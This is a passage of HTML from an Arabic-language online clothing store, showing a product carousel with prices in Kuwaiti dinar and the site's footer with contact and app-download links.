								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d8%a7%d8%aa%d9%88-%d9%85%d8%b6%d8%a6/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="57718"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-20412 status-publish last instock product_cat-new product_cat-36 product_cat-barbie product_cat-valintine has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="20412">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11.webp 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a.webp 800w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/" data-key="f17a98af95" data-product-id="20412" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/">توب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20412" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20412" data-product_sku="wol416-" aria-label="تحديد الخيارات لـ &quot;توب&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20412" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/" data-id="20412" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="20412"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-35359 status-publish first instock product_cat-36 product_cat-corset has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="6" data-id="35359">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2022/08/O1CN01u7FPoS1ObdekcjEIf_962511724-0-cib.png 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" data-key="f17a98af95" data-product-id="35359" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/">مشد</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35359" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="35359" data-product_sku="wol579-" aria-label="تحديد الخيارات لـ &quot;مشد&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35359" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/" data-id="35359" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%83%d9%88%d8%b1%d8%b3%d9%8a%d9%87-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="35359"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-19309 status-publish last instock product_cat-36 product_cat-352 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="7" data-id="19309">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/" data-key="f17a98af95" data-product-id="19309" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19309" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="19309" data-product_sku="s005--" aria-label="تحديد الخيارات لـ &quot;دلاغ&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19309" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/" data-id="19309" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19309"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-15583 status-publish first instock product_cat-36 product_cat-352 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="8" data-id="15583">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/02/s60-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/02/s60-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2021/02/s60-small.png 150w, https://be-stylish.net/wp-content/uploads/2021/02/s60-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2021/02/s60-64x64.png 64w, https://be-stylish.net/wp-content/uploads/2021/02/s60-medium.png 300w, https://be-stylish.net/wp-content/uploads/2021/02/s60-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2021/02/s60-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2021/02/s60-100x100.png 100w, https://be-stylish.net/wp-content/uploads/2021/02/s60.png 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/" data-key="f17a98af95" data-product-id="15583" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/">دلاغ</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15583" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15583" data-product_sku="0" aria-label="تحديد الخيارات لـ &quot;دلاغ&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15583" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/" data-id="15583" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15583"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
